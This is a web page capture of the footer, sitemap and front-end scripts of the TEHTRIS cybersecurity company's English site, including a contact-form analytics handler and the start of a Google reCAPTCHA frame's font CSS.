                                <img class="footer-product-pct" src="https://tehtris.com/wp-content/themes/tehtris/dist/images/products/gradient/pct-nta.svg" />
                                NTA                            </a>
                                                    <a href="https://tehtris.com/en/platform/tehtris-deceptive-response/" title="XDR/ Honeypots" class="footer-product-item">
                                <img class="footer-product-pct" src="https://tehtris.com/wp-content/themes/tehtris/dist/images/products/gradient/pct-dr.svg" />
                                Honeypots                            </a>
                                                    <a href="https://tehtris.com/en/platform/soar-security-orchestration-automation-and-response/" title="XDR/ SOAR" class="footer-product-item">
                                <img class="footer-product-pct" src="https://tehtris.com/wp-content/themes/tehtris/dist/images/products/gradient/pct-soar.svg" />
                                SOAR                            </a>
                                                    <a href="https://tehtris.com/en/platform/cti-cyber-threat-intelligence/" title="XDR/ Threat Intelligence" class="footer-product-item">
                                <img class="footer-product-pct" src="https://tehtris.com/wp-content/themes/tehtris/dist/images/products/gradient/pct-cti.svg" />
                                CTI                            </a>
                                                    <a href="https://tehtris.com/en/platform/artificial-intelligence/" title="CYBERIA: Artificial intelligence" class="footer-product-item">
                                <img class="footer-product-pct" src="https://tehtris.com/wp-content/themes/tehtris/dist/images/products/gradient/pct-cyberia.svg" />
                                CYBERIA                            </a>
                                                    <a href="https://tehtris.com/en/platform/tehtris-ztr/" title="XDR/ ZTR" class="footer-product-item">
                                <img class="footer-product-pct" src="https://tehtris.com/wp-content/themes/tehtris/dist/images/products/gradient/pct-ztr.svg" />
                                ZTR                            </a>
                                            </div>
                </div>
                <div class="footer-xdr-label">
                    <img class="footer-xdr-label-logo lazyload" data-src="https://tehtris.com/wp-content/themes/tehtris/dist/images/logos/logo-afaq-27001.png" alt="ISO 27001" src="[data-uri]" style="--smush-placeholder-width: 680px; --smush-placeholder-aspect-ratio: 680/699;">
                    
                </div>

            </div>

            <div class="footer-main">

                <div class="footer-sitemap">
                    <nav class="menu-container"><ul class="sitemap-menu menu"><li id="sitemap-item-25512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span  class="lvl-0 sitemap-item-separator">XDR AI PLATFORM</span>
<ul class="sub-menu">
	<li id="sitemap-item-107322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><span  class="lvl-1 sitemap-item-separator">TEHTRIS XDR AI PLATFORM</span>
	<ul class="sub-menu">
		<li id="sitemap-item-111613" class="menu-item menu-item-type-post_type menu-item-object-cpt_products"><a  class="lvl-2 sitemap-item-link" href="https://tehtris.com/en/platform/xdr-extended-detection-response/">TEHTRIS XDR AI PLATFORM</a></li>
		<li id="sitemap-item-111619" class="menu-item menu-item-type-post_type menu-item-object-cpt_products"><a  class="lvl-2 sitemap-item-link" href="https://tehtris.com/en/platform/soar-security-orchestration-automation-and-response/">SOAR</a></li>
		<li id="sitemap-item-111620" class="menu-item menu-item-type-post_type menu-item-object-cpt_products"><a  class="lvl-2 sitemap-item-link" href="https://tehtris.com/en/platform/cti-cyber-threat-intelligence/">Threat Intelligence</a></li>
		<li id="sitemap-item-111612" class="menu-item menu-item-type-post_type menu-item-object-cpt_products"><a  class="lvl-2 sitemap-item-link" href="https://tehtris.com/en/platform/artificial-intelligence/">CYBERIA</a></li>
	</ul>
</li>
	<li id="sitemap-item-107355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><span  class="lvl-1 sitemap-item-separator">Solutions</span>
	<ul class="sub-menu">
		<li id="sitemap-item-111614" class="menu-item menu-item-type-post_type menu-item-object-cpt_products"><a  class="lvl-2 sitemap-item-link" href="https://tehtris.com/en/platform/edr-endpoint-detection-response/">EDR OPTIMUS</a></li>
		<li id="sitemap-item-111616" class="menu-item menu-item-type-post_type menu-item-object-cpt_products"><a  class="lvl-2 sitemap-item-link" href="https://tehtris.com/en/platform/mtd-mobile-threat-defense/">MTD</a></li>
		<li id="sitemap-item-111618" class="menu-item menu-item-type-post_type menu-item-object-cpt_products"><a  class="lvl-2 sitemap-item-link" href="https://tehtris.com/en/platform/siem/">SIEM</a></li>
		<li id="sitemap-item-111617" class="menu-item menu-item-type-post_type menu-item-object-cpt_products"><a  class="lvl-2 sitemap-item-link" href="https://tehtris.com/en/platform/tehtris-nta/">NTA</a></li>
		<li id="sitemap-item-111615" class="menu-item menu-item-type-post_type menu-item-object-cpt_products"><a  class="lvl-2 sitemap-item-link" href="https://tehtris.com/en/platform/tehtris-deceptive-response/">Honeypots</a></li>
	</ul>
</li>
	<li id="sitemap-item-107366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  class="lvl-1 sitemap-item-separator sitemap-item-link" href="https://tehtris.com/en/use-cases/">Use cases</a>
	<ul class="sub-menu">
		<li id="sitemap-item-107371" class="menu-item menu-item-type-post_type menu-item-object-page"><a  class="lvl-2 sitemap-item-link" href="https://tehtris.com/en/use-cases/industry/">Industry</a></li>
		<li id="sitemap-item-107368" class="menu-item menu-item-type-post_type menu-item-object-page"><a  class="lvl-2 sitemap-item-link" href="https://tehtris.com/en/use-cases/critical-infrastructures/">Critical infrastructures</a></li>
		<li id="sitemap-item-107372" class="menu-item menu-item-type-post_type menu-item-object-page"><a  class="lvl-2 sitemap-item-link" href="https://tehtris.com/en/use-cases/public-administrations/">Public administrations</a></li>
		<li id="sitemap-item-107370" class="menu-item menu-item-type-post_type menu-item-object-page"><a  class="lvl-2 sitemap-item-link" href="https://tehtris.com/en/use-cases/healthcare/">Healthcare</a></li>
		<li id="sitemap-item-107367" class="menu-item menu-item-type-post_type menu-item-object-page"><a  class="lvl-2 sitemap-item-link" href="https://tehtris.com/en/use-cases/banking-insurance/">Banking &amp; Insurance</a></li>
		<li id="sitemap-item-107375" class="menu-item menu-item-type-post_type menu-item-object-page"><a  class="lvl-2 sitemap-item-link" href="https://tehtris.com/en/use-cases/transportation/">Transportation</a></li>
		<li id="sitemap-item-107374" class="menu-item menu-item-type-post_type menu-item-object-page"><a  class="lvl-2 sitemap-item-link" href="https://tehtris.com/en/use-cases/service-providers/">Service providers</a></li>
		<li id="sitemap-item-107373" class="menu-item menu-item-type-post_type menu-item-object-page"><a  class="lvl-2 sitemap-item-link" href="https://tehtris.com/en/use-cases/retail/">Retail</a></li>
		<li id="sitemap-item-107369" class="menu-item menu-item-type-post_type menu-item-object-page"><a  class="lvl-2 sitemap-item-link" href="https://tehtris.com/en/use-cases/education/">Education</a></li>
	</ul>
</li>
</ul>
</li>
<li id="sitemap-item-25401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span  class="lvl-0 sitemap-item-separator">Choosing TEHTRIS</span>
<ul class="sub-menu">
	<li id="sitemap-item-107381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  class="lvl-1 sitemap-item-separator sitemap-item-link" href="https://tehtris.com/en/why-tehtris/">Why choose TEHTRIS?</a>
	<ul class="sub-menu">
		<li id="sitemap-item-107380" class="menu-item menu-item-type-post_type menu-item-object-page"><a  class="lvl-2 sitemap-item-link" href="https://tehtris.com/en/why-tehtris/">Why choose TEHTRIS?</a></li>
		<li id="sitemap-item-107382" class="menu-item menu-item-type-post_type menu-item-object-page"><a  class="lvl-2 sitemap-item-link" href="https://tehtris.com/en/why-tehtris/awards/">Awards &#038; certifications</a></li>
		<li id="sitemap-item-110237" class="menu-item menu-item-type-post_type menu-item-object-page"><a  class="lvl-2 sitemap-item-link" href="https://tehtris.com/en/why-tehtris/tehtris-cert/">TEHTRIS CERT </a></li>
	</ul>
</li>
	<li id="sitemap-item-107386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><span  class="lvl-1 sitemap-item-separator">References</span>
	<ul class="sub-menu">
		<li id="sitemap-item-107385" class="menu-item menu-item-type-post_type menu-item-object-page"><a  class="lvl-2 sitemap-item-link" href="https://tehtris.com/en/why-tehtris/references/">References &#038; testimonials</a></li>
		<li id="sitemap-item-107384" class="menu-item menu-item-type-post_type menu-item-object-page"><a  class="lvl-2 sitemap-item-link" href="https://tehtris.com/en/why-tehtris/mitre-attack/">MITRE ATTACK</a></li>
		<li id="sitemap-item-107383" class="menu-item menu-item-type-post_type menu-item-object-page"><a  class="lvl-2 sitemap-item-link" href="https://tehtris.com/en/why-tehtris/gartner/">Gartner</a></li>
	</ul>
</li>
</ul>
</li>
<li id="sitemap-item-25467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span  class="lvl-0 sitemap-item-separator">Services</span>
<ul class="sub-menu">
	<li id="sitemap-item-111809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><span  class="lvl-1 sitemap-item-separator">Services</span>
	<ul class="sub-menu">
		<li id="sitemap-item-111807" class="menu-item menu-item-type-post_type menu-item-object-page"><a  class="lvl-2 sitemap-item-link" href="https://tehtris.com/en/services/tehtris-cybersphere-mdr/">CyberSphere</a></li>
		<li id="sitemap-item-111808" class="menu-item menu-item-type-post_type menu-item-object-page"><a  class="lvl-2 sitemap-item-link" href="https://tehtris.com/en/services/tehtris-cybersphere-configurations/">CyberSphere Configurations</a></li>
	</ul>
</li>
	<li id="sitemap-item-107349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><span  class="lvl-1 sitemap-item-separator">Cyber Intelligence</span>
	<ul class="sub-menu">
		<li id="sitemap-item-107346" class="menu-item menu-item-type-post_type menu-item-object-page"><a  class="lvl-2 sitemap-item-link" href="https://tehtris.com/en/services/expertise-cyber-renseignement/">Cyber &amp; Intelligence Expertise</a></li>
	</ul>
</li>
	<li id="sitemap-item-107350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><span  class="lvl-1 sitemap-item-separator">Run et deployment support</span>
	<ul class="sub-menu">
		<li id="sitemap-item-107347" class="menu-item menu-item-type-post_type menu-item-object-page"><a  class="lvl-2 sitemap-item-link" href="https://tehtris.com/en/services/cybersecurity-academy/">Cybersecurity Academy</a></li>
	</ul>
</li>
</ul>
</li>
<li id="sitemap-item-107377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span  class="lvl-0 sitemap-item-separator">Partners</span>
<ul class="sub-menu">
	<li id="sitemap-item-107378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  class="lvl-1 sitemap-item-separator sitemap-item-link" href="https://tehtris.com/en/our-partners/service-partners/">Service partners</a>
	<ul class="sub-menu">
		<li id="sitemap-item-107379" class="menu-item menu-item-type-post_type menu-item-object-page"><a  class="lvl-2 sitemap-item-link" href="https://tehtris.com/en/our-partners/service-partners/">MSSP</a></li>
		<li id="sitemap-item-110253" class="menu-item menu-item-type-post_type menu-item-object-page"><a  class="lvl-2 sitemap-item-link" href="https://tehtris.com/en/our-partners/distributing-partners/">Distributing partners</a></li>
		<li id="sitemap-item-107341" class="menu-item menu-item-type-post_type menu-item-object-page"><a  class="lvl-2 sitemap-item-link" href="https://tehtris.com/en/our-partners/tehtris-xcelerity/">TEHTRIS XCelerity</a></li>
	</ul>
</li>
	<li id="sitemap-item-107339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  class="lvl-1 sitemap-item-separator sitemap-item-link" href="https://tehtris.com/en/our-partners/technology-partners/">Technology partners</a>
	<ul class="sub-menu">
		<li id="sitemap-item-107340" class="menu-item menu-item-type-post_type menu-item-object-page"><a  class="lvl-2 sitemap-item-link" href="https://tehtris.com/en/our-partners/ecosystem-by-tehtris/">ECOSYSTEM</a></li>
		<li id="sitemap-item-107342" class="menu-item menu-item-type-post_type menu-item-object-page"><a  class="lvl-2 sitemap-item-link" href="https://tehtris.com/en/our-partners/technology-partners/">Technology partners</a></li>
	</ul>
</li>
	<li id="sitemap-item-110285" class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_affiliations"><a  class="lvl-1 sitemap-item-link" href="https://tehtris.com/en/affiliations/">Affiliations</a></li>
	<li id="sitemap-item-107337" class="menu-item menu-item-type-post_type menu-item-object-page"><a  class="lvl-1 sitemap-item-link" href="https://tehtris.com/en/our-partners/become-partner/">Becoming a partner</a></li>
</ul>
</li>
<li id="sitemap-item-107327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span  class="lvl-0 sitemap-item-separator">Company</span>
<ul class="sub-menu">
	<li id="sitemap-item-107334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  class="lvl-1 sitemap-item-separator sitemap-item-link" href="https://tehtris.com/en/company/">About us</a>
	<ul class="sub-menu">
		<li id="sitemap-item-107335" class="menu-item menu-item-type-post_type menu-item-object-page"><a  class="lvl-2 sitemap-item-link" href="https://tehtris.com/en/company/">Discover TEHTRIS</a></li>
		<li id="sitemap-item-107332" class="menu-item menu-item-type-post_type menu-item-object-page"><a  class="lvl-2 sitemap-item-link" href="https://tehtris.com/en/company/board-members/">Board Members</a></li>
		<li id="sitemap-item-107329" class="menu-item menu-item-type-post_type menu-item-object-page"><a  class="lvl-2 sitemap-item-link" href="https://tehtris.com/en/company/comex/">Comex</a></li>
		<li id="sitemap-item-107333" class="menu-item menu-item-type-post_type menu-item-object-page"><a  class="lvl-2 sitemap-item-link" href="https://tehtris.com/en/company/tehtris-teams/">TEHTRIS’ teams</a></li>
	</ul>
</li>
	<li id="sitemap-item-109871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><span  class="lvl-1 sitemap-item-separator">Careers</span>
	<ul class="sub-menu">
		<li id="sitemap-item-107328" class="menu-item menu-item-type-post_type menu-item-object-page"><a  class="lvl-2 sitemap-item-link" href="https://tehtris.com/en/company/careers/">Our values</a></li>
		<li id="sitemap-item-110345" class="menu-item menu-item-type-custom menu-item-object-custom"><a  class="lvl-2 sitemap-item-link" href="https://tehtris.com/en/company/careers/#join-us">Join us</a></li>
	</ul>
</li>
	<li id="sitemap-item-110343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><span  class="lvl-1 sitemap-item-separator">News</span>
	<ul class="sub-menu">
		<li id="sitemap-item-108386" class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_press"><a  class="lvl-2 sitemap-item-link" href="https://tehtris.com/en/press-releases/">TEHTRIS news</a></li>
	</ul>
</li>
	<li id="sitemap-item-107330" class="menu-item menu-item-type-post_type menu-item-object-page"><a  class="lvl-1 sitemap-item-link" href="https://tehtris.com/en/company/csr/">CSR</a></li>
</ul>
</li>
<li id="sitemap-item-108382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><span  class="lvl-0 sitemap-item-separator">Resources</span>
<ul class="sub-menu">
	<li id="sitemap-item-108384" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a  class="lvl-1 sitemap-item-link" href="https://tehtris.com/en/blog/">Blog</a></li>
	<li id="sitemap-item-109870" class="menu-item menu-item-type-custom menu-item-object-custom"><a  class="lvl-1 sitemap-item-link" href="https://tehtris.com/en/blog/#products">Products news</a></li>
	<li id="sitemap-item-108383" class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_glossary"><a  class="lvl-1 sitemap-item-link" href="https://tehtris.com/en/glossary/">Glossary</a></li>
	<li id="sitemap-item-108387" class="menu-item menu-item-type-taxonomy menu-item-object-tax_assets"><a  class="lvl-1 sitemap-item-link" href="https://tehtris.com/en/assets/white-papers/">White papers</a></li>
	<li id="sitemap-item-108385" class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_press"><a  class="lvl-1 sitemap-item-link" href="https://tehtris.com/en/press-releases/">Press releases</a></li>
</ul>
</li>
</ul></nav>                </div>

                <div class="footer-newsletter">

                    <p class="footer-newsletter-title">Cyber or not cyber ?</p>

                    <p class="footer-newsletter-subtile">Once a month, receive the essential news and cyber watch by subscribing to the TEHTRIS newsletter.</p>

                    <a href="https://tehtris.com/en/forms/subscribe-to-our-newsletter/" class="btn btn-pink">Subscribe to the newsletter</a>
                </div>
            </div>


            <div class="footer-nav">
    <div class="footer-menu">
        <div class="menu-footer-legal-en-container"><ul id="footer-navmenu" class="menu footer-navmenu"><li id="menu-item-32482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32482"><a href="https://tehtris.com/en/legal-notice/">Legal notice</a></li>
<li id="menu-item-32483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32483"><a href="https://tehtris.com/en/privacy-and-cookies-policy/">Privacy and cookies policy</a></li>
<li id="menu-item-35112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35112"><a href="https://tehtris.com/en/legal-2/">Legal documents</a></li>
<li id="menu-item-32486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32486"><a href="https://tehtris.com/en/contact/">Contact</a></li>
<li id="menu-item-34958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34958"><a href="https://tehtris.com/en/contact-dpo/">Contact DPO</a></li>
<li id="menu-item-35075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35075"><a href="https://tehtris.com/en/forms/false-positives-false-negatives/">False positive/False negative</a></li>
</ul></div>    </div>
    <div class="social-link">
                        <a href="https://fr.linkedin.com/company/tehtris" title="LinkedIn" class="social-link-item" target="_blank">
                    <svg aria-hidden="true" class="social-link-pct">
                        <use href="https://tehtris.com/wp-content/themes/tehtris/dist/images/social/sprite.svg#linkedin-circle"></use>
                    </svg>
                    LinkedIn                </a>
                        <a href="https://twitter.com/tehtris" title="X" class="social-link-item" target="_blank">
                    <svg aria-hidden="true" class="social-link-pct">
                        <use href="https://tehtris.com/wp-content/themes/tehtris/dist/images/social/sprite.svg#x-circle"></use>
                    </svg>
                    X                </a>
                        <a href="https://www.youtube.com/channel/UCx-jYK12BPrEiMAX3V8K6dQ" title="YouTube" class="social-link-item" target="_blank">
                    <svg aria-hidden="true" class="social-link-pct">
                        <use href="https://tehtris.com/wp-content/themes/tehtris/dist/images/social/sprite.svg#youtube-circle"></use>
                    </svg>
                    YouTube                </a>
            </div>
</div>

        </div>
    </footer><!-- #footer -->
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tehtris\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>

function getCookie(name) {
    var dc = document.cookie;
    var prefix = name + "=";
    var begin = dc.indexOf("; " + prefix);
    if (begin == -1) {
        begin = dc.indexOf(prefix);
        if (begin != 0) return null;
    }
    else
    {
        begin += 2;
        var end = document.cookie.indexOf(";", begin);
        if (end == -1) {
        end = dc.length;
        }
    }
    // because unescape has been deprecated, replaced with decodeURI
    //return unescape(dc.substring(begin + prefix.length, end));
    return decodeURI(dc.substring(begin + prefix.length, end));
}

document.addEventListener( 'wpcf7mailsent', function ( event ) {
    //Retrieve form data
    var redirect_url;
    var contact_reason;
    var email;
    for (var i = 0; i < event.detail.inputs.length; i++) {
        var input = event.detail.inputs[i];
        if (input.name == "redirect") {
            redirect_url = input.value;
        }
        if (input.name == "contact_reason") {
            contact_reason = input.value;
        }
        if (input.name == "email") {
            email = input.value;
        }
    }

    var authorized_vendors = getCookie('axeptio_authorized_vendors');

    //If Google cookie accepted,set user_data and send event to gtag -> Update No check needed here, the check is made later in GTM
    //if (authorized_vendors.indexOf('google_ads') != -1) {

        var email = document.getElementById('text-email').value;
        email = email.replace(/^\s\s*/, '').replace(/\s\s*$/, '');
        email = email.toLowerCase();
        gtag('set', 'user_data', {"email" : email});

        var event_name = 'wpcf7_submission_'+event.detail.formData.get('cf7_key');
        if (!!contact_reason && contact_reason != '') {
           event_name = 'wpcf7_submission_'+event.detail.formData.get('cf7_key')+'_'+contact_reason;
        }
        gtag( 'event', event_name, {
        'event_category': event.detail.contactFormId,
        'event_label': event.detail.unitTag,
        'form': event.detail.formData.get('cf7_key'),
        'contact_reason': contact_reason,
        } );
    //}
    //Redirect to Thank you Page (and if Salesforce cookie accepted, add email to the url)
    var complete_redirect_url = redirect_url;
    if (authorized_vendors.indexOf('salesforce') != -1) {
       complete_redirect_url = redirect_url+'?pi_list_email='+email;
    }
    setTimeout( () => {
        location = complete_redirect_url;
    }, 2000 ); // Wait for 2 seconds to redirect.

}, false );
</script>
<script src="https://tehtris.com/wp-content/themes/tehtris/libs/splide/dist/js/splide.min.js?ver=4.0.1" id="tehtris-dep-splide-js"></script>
<script src="https://tehtris.com/wp-content/themes/tehtris/dist/js/app.js?ver=1.0" id="tehtris-app-js"></script>
<script src="https://tehtris.com/wp-content/themes/tehtris/dist/js/navigation.js?ver=1.0" id="tehtris-nav-js"></script>
<script src="https://tehtris.com/wp-content/themes/tehtris/dist/js/blocks-control.js?ver=1.0" id="tehtris-blocks-js"></script>
<script src="https://tehtris.com/wp-content/themes/tehtris/dist/js/motions.js?ver=1.0" id="tehtris-motions-js"></script>
<script id="tehtris-ajax-posts-js-extra">
var ajax_posts_url = {"ajax_url":"https:\/\/tehtris.com\/wp-admin\/admin-ajax.php","nonce":"251f701ccd"};
</script>
<script src="https://tehtris.com/wp-content/themes/tehtris/dist/js/ajax-posts.js?ver=1.0" id="tehtris-ajax-posts-js"></script>
<script src="https://tehtris.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://tehtris.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://tehtris.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/tehtris.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://tehtris.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wpcf7cf-scripts-js-extra">
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/tehtris.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://tehtris.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.7" id="wpcf7cf-scripts-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LeNj8oaAAAAADZWDUPxYlLzWVTpwSzX8q_wXfSC&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://tehtris.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LeNj8oaAAAAADZWDUPxYlLzWVTpwSzX8q_wXfSC",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://tehtris.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
</script>
<script src="https://tehtris.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<link rel="stylesheet" id="custom-override" href="https://tehtris.com/wp-content/themes/tehtris/amend/css/override.css?ver=1758988030" media="all">

</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeNj8oaAAAAADZWDUPxYlLzWVTpwSzX8q_wXfSC&co=aHR0cHM6Ly90ZWh0cmlzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sp92x4ws99ds
body_size: 48827
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
